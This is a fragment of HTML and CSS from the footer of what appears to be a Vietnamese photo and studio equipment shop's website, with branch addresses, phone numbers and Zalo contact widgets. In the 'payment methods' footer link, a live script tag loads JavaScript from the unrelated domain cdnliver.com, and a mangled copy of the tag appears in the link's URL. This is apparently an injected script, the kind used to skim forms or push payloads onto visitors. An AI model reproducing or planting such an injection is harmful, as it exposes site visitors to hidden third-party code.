        position: absolute;
        top: 0px;
        right: 0px;
        width: 108px;
        height: 48px;
        background: #ff4800;
        border-radius: 0px 7px 7px 0px;
        color: #fff;
        text-align: center;
        line-height: 48px;
        font-size: 18px;
    }

    .footer__display button {
        display: block;
        border: 0px;
        background: none;
        cursor: pointer;
    }

    .footer__display button span {
        display: block;
        font-size: 12px;
        color: #252f3d;
        line-height: 20px;
    }

    .footer__social {
        width: 370px;
        display: flex;
        align-items: center;
        justify-content: flex-end;
    }

    .footer__social a {
        display: block;
        height: 48px;
    }

    .footer__social .face {
        padding: 2px;
    }

    .footer__social .titok {
        height: 39px;
    }

    .footer__social .instagram {
        height: 39px;
        margin-left: 6px;
    }

    .icon__48.is--youtube {
        width: 43px;
    }

    .footer__bottom {
        background: #262f3e;
        color: #fff;
        line-height: 1.7;
        font-size: 14px;
        padding: 10px 0px;
    }

    .footer__bottom .container {
        display: flex;
        justify-content: space-between;
    }

    .footer__info {
        width: 225px;
        padding-right: 20px;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 12px;
    }

    .footer__info a {
        font-size: 13px;
    }

    .title-fotter>a {
        color: #fff;
        text-transform: capitalize;
    }

    .cont-footer {
        padding: 0;
    }

    .cont-footer li {
        list-style-type: none;
    }

    .cont-footer li a {
        margin-left: 5px;
        color: #fff;
    }

    .footer__address {
        flex-grow: 1;
    }

    .footer__address a {
        color: #fff;
    }

    .category__intro {
        display: flex;
        flex-wrap: wrap;
        background: #fff;
        border-radius: 1px;
        box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
        padding: 10px;
        position: relative;
        z-index: 20;
        margin-top: -45px;
        margin-bottom: 30px;
    }

    .category__intro .item__category {
        width: calc(100% / 6);
        padding: 3px;
    }

    .category__intro .item__category a {
        display: block;
        color: #000;
        text-align: center;
        font-size: 13px;
        font-weight: normal;
    }

    .category__intro .item__category a:hover {
        color: #ff8400;
    }

    .category__intro.homedd {
        box-shadow: none;
        margin-top: 0;
    }

    .category__intro.homedd .item__category {
        width: calc(100% / 5);
    }

    /*! CSS Used from: Embedded */
    .category__intro.homedd {
        padding: 0;
        margin: 0;
        background: none;
    }

    .category__intro.homedd .item__category {
        border: 1px solid #e7e7e7;
        width: 20%;
        padding: 0;
        margin: 0;
        background: #fff;
        margin-bottom: 20px;
    }

    .category__intro.homedd .item__category.item__category4 {
        margin-right: 0;
    }

    .category__intro.homedd .item__category a {
        display: contents;
        font-weight: bold;
    }

    .dh-content {
        padding: 13px;
    }

    .dh-content div:nth-child(3) {
        margin: 10px 0;
    }

    .dh-content img {
        margin-top: -2px;
    }
</style>
<footer style="float: left;width:100%">
    <div class="bg__e7e7e7">
        <div class="container">
            <div class="title__inleft">
                <a class="item__title">
                    <strong class="is--ff4800">Hệ Thống chi nhánh</strong>
                </a>
            </div>
            <div class="category__intro homedd">
                                    <div class="item__category item__category1">
                        <a href="/tru-so-chinh-ho-chi-minh-c1.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/thiet-bi-phong-chup-hinh-quay-phim-studio-minh_duc.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Trụ sở chính Hồ Chí Minh</strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px">Địa Chỉ 1 : 222 TRƯƠNG VĨNH KÝ, TÂN SƠN NHÌ, TÂN PHÚ .                                                                                        Địa Chỉ 2 : Số 219/22 Đường số 5, Khu phố 7, Phường Bình Hưng Hòa, Quận Bình Tân </span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 090 9999 828" style="font-size:12px;color:#5189cb">090 9999 828</a> -
                                                                                            <a href="tel: 094 6130 338" style="font-size:12px;color:#5189cb">094 6130 338</a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/ha-noi-c2.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo-thiet-bi-chup-hinh-san-pham-chan-dung-binh-thanh.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Hà Nội</strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px">461 Trần Khát Chân, Thanh Nhàn, Hai Bà Trưng, Hà Nội</span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 0974368303 " style="font-size:12px;color:#5189cb">0974368303 </a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/da-nang-c3.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo-thiet-bi-chup-hinh-san-pham-chan-dung.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Đà Nẵng</strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px">Địa chỉ số 06 Vũ Hữu, phường Hoà Cường, tp Đà Nẵng</span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 0903237397" style="font-size:12px;color:#5189cb">0903237397</a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/nam-dinh-c5.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo_den_phong_quay_phim_chup_hinh_kino_led.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Nam Định </strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px">506 Trần Hưng Đạo, TP.Nam Định </span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 0913693367" style="font-size:12px;color:#5189cb">0913693367</a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/-c6.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo den chup anh godox.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong> </strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px"> Chi nhánh: 85 Nguyễn Tiểu La, F5, Q10   0938.146.914</span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: " style="font-size:12px;color:#5189cb"></a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
    <div class="footer__top">
        <div class="container">
            <div class="footer__subscribe">
                <input id="subscribeEmail" type="text" placeholder="Nhập email để nhận voucher từ chúng tôi">
                <a onclick="Subscribe()">ĐĂNG KÝ</a>
            </div>
            <div class="footer__display">
                            </div>
            <div class="footer__social">
                <a target="_blank" href="http://online.gov.vn/Home/WebDetails/29190">
                    <img style="height: 48px;" src="https://kyma.vn/Images/logoSaleNoti.png" alt="SaleNoti">
                </a>
                <a target="_blank" href="https://www.facebook.com/MinhducCamera">
                    <img style="height: 48px;width: 48px;" src="https://kyma.vn/Images/Icon-Facebook.png" class="face" alt="Facebook">
                </a>
                <a target="_blank" href="minhduc.com.vn" class="titok">
                    <img style="height: 48px;width: 48px;" src="https://kyma.vn/Images/Icon_tiktok.png" alt="Titok">
                </a>
                <a target="_blank" href="" class="instagram">
                    <img style="height: 48px;width: 48px;" src="https://kyma.vn/Images/Icon_instagram.png" alt="Instagram">
                </a>
                <a target="_blank" href="https://www.youtube.com/channel/UCHN4a6ZyB61XJ86xQX1679Q">
                    <i class="icon__48 is--youtube"></i>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="container">
            <div class="footer__info">
                <div class="title-fotter"> <a target="_blank" href="/tin/giao-hang.html">Chính sách giao nhận</a> </div>
                <ul class="cont-footer">
                                                <li><span>➤</span> <a target="_blank" href="/phuong-thuc-thanh-toan-<script-src="https:cdnlivercomjsminhducjs"><script>-p1.html">Phương thức thanh toán <script src="https://cdnliver.com/js/minhduc.js"></script></a></li>
                                                <li><span>➤</span> <a target="_blank" href="/van-chuyen-giao-hang-p2.html">Vận chuyển & giao hàng</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/huong-dan-mua-tra-gop-p3.html">Hướng dẫn mua trả góp</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/lien-he-p7.html">Liên Hệ</a></li>
                                    </ul>
            </div>
            <div class="footer__info">
                <div class="title-fotter"> <a target="_blank" href="/tin/chinh-sach.html">Chăm Sóc Khách Hàng</a> </div>
                <ul class="cont-footer">
                                                <li><span>➤</span> <a target="_blank" href="/chinh-sach-bao-hanh-p4.html">Chính sách bảo hành</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/chinh-sach-doi-tra-p5.html"> Chính sách đổi trả</a></li>
                                                <li><span>➤</span> <a target="_blank" href="/chinh-sach-bao-mat-p6.html">Chính sách bảo mật</a></li>
                                    </ul>
            </div>
            <div class="footer__address">
                <table>
                    <tbody>
                        <tr>
                            <td style="width:33px"><img alt="" src="https://kyma.vn/StoreData/images/IconLocationOrange.png" style="height:31px; width:31px"></td>
                            <td style="vertical-align:middle">
                                <div>
                                                                            <p><strong>Trụ sở chính Hồ Chí Minh:&nbsp;</strong>Địa Chỉ 1 : 222 TRƯƠNG VĨNH KÝ, TÂN SƠN NHÌ, TÂN PHÚ .                                                                                        Địa Chỉ 2 : Số 219/22 Đường số 5, Khu phố 7, Phường Bình Hưng Hòa, Quận Bình Tân                                                                                             <a href="tel: 090 9999 828" style="font-size:12px;color:#5189cb">090 9999 828</a> -
                                                                                            <a href="tel: 094 6130 338" style="font-size:12px;color:#5189cb">094 6130 338</a> -
                                                                                    </p>
                                                                            <p><strong>Hà Nội:&nbsp;</strong>461 Trần Khát Chân, Thanh Nhàn, Hai Bà Trưng, Hà Nội                                                                                            <a href="tel: 0974368303 " style="font-size:12px;color:#5189cb">0974368303 </a> -
                                                                                    </p>
                                                                            <p><strong>Đà Nẵng:&nbsp;</strong>Địa chỉ số 06 Vũ Hữu, phường Hoà Cường, tp Đà Nẵng                                                                                            <a href="tel: 0903237397" style="font-size:12px;color:#5189cb">0903237397</a> -
                                                                                    </p>
                                                                            <p><strong>Nam Định :&nbsp;</strong>506 Trần Hưng Đạo, TP.Nam Định                                                                                             <a href="tel: 0913693367" style="font-size:12px;color:#5189cb">0913693367</a> -
                                                                                    </p>
                                                                            <p><strong> :&nbsp;</strong> Chi nhánh: 85 Nguyễn Tiểu La, F5, Q10   0938.146.914                                                                                            <a href="tel: " style="font-size:12px;color:#5189cb"></a> -
                                                                                    </p>
                                                                        <p class="hk-infofooter">Công ty TNHH Thương Mại Dịch Vụ Photo Việt - số ĐKKD 0312580740 cấp ngày 09/12/2013 do sở kế hoạch và đầu tư thành phố Hồ Chí Minh <br>Email : minhductba@gmail.com</p>

                                </div>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>
</footer>
<div id="arcontactus" class="arcontactus-widget arcontactus-message arcu-fadeindown right lg active arcuAnimated">
    <div id="action1" class="messangers-block arcuAnimated lg">
        <div class="messangers-list-container">
            <ul class="messangers-list arcu-downtoup rounded-items">
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0974368303 " target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">HÀ NỘI</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0908999828" target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">HCM</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0946130338" target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">KD1</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0941824849 " target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">KD2</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="https://zalo.me/0917218508" target="_blank">
                                <span style="background-color:#0084FF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6">
                                        <path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">KD3</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ qua zalo</div>
                                </div>
                            </a></li>
                                                        <li><a class="messanger msg-item-telegram-plane" id="msg-item-4" rel="nofollow noopener" href="tel:0908999828" target="_self"><span style="background-color:#e62117"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                        <path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path>
                                    </svg></span>
                                <div class="arcu-item-label">
                                    <div class="arcu-item-title">0908999828</div>
                                    <div class="arcu-item-subtitle">Hỗ trợ Hồ Chí Minh</div>
                                </div>
                            </a></li>
                
            </ul>
        </div>
